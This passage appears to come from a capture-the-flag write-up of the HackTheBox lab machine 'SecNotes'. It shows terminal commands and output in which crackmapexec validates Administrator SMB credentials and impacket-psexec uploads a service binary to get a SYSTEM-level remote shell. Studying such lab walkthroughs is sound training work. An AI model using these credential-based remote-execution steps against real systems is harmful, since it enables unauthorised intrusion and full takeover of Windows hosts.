 192.168.1.15 10.10.14.9 10.10.10.97 - SecNotes
❯ crackmapexec smb 10.10.10.97 -u 'Administrator' -p '
SMB 10.10.10.97 445 SECNOTES [*] Windows 10 Enterprise 17134 (name:SECNOTES) (domain:SECNOTES) (signing:F
alse) (SMBv1:True)
SMB 10.10.10.97 445 SECNOTES [+] SECNOTES\Administrator: (Pwn3d!)
❯ impacket-psexec WORKGROUP/Administrator@10.10.10.97 cmd.exe
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file yVAvSodp.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service BGFh on 10.10.10.97.....
[*] Starting service BGFh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system